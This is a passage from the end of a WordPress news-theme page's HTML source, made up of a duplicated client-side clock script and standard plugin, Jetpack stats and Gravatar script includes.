						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1768995755 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="slidein">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}

					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}

					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1768995755 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
				<script>window.wpsc_print_css_uri = 'http://www.examptd.info/wp-content/plugins/structured-content/dist/print.css';</script>	<div style="display:none">
			<div class="grofile-hash-map-9c4a511e376fda134ed4ae4ee476ff03">
		</div>
		</div>
		<script type="text/javascript" src="http://www.examptd.info/wp-content/plugins/structured-content/dist/app.build.js?ver=1.6.2" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.examptd.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2406" id="toc-front-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.examptd.info/wp-content/plugins/jetpack/modules/wpgroho.js?ver=13.6.1" id="wpgroho-js"></script>
<script type="text/javascript" src="http://www.examptd.info/wp-content/themes/Newspaper/includes/js/tagdiv-theme.min.js?ver=12.6.6" id="tagdiv-theme-js-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.examptd.info/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=13.6.1" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"51015681\",\"post\":\"2291\",\"tz\":\"8\",\"srv\":\"www.examptd.info\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "51015681", "2291" ]);
/* ]]> */
</script>
<script type="text/javascript" src="http://www.examptd.info/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="http://www.examptd.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1722213049" id="akismet-frontend-js"></script>

</body>
</html>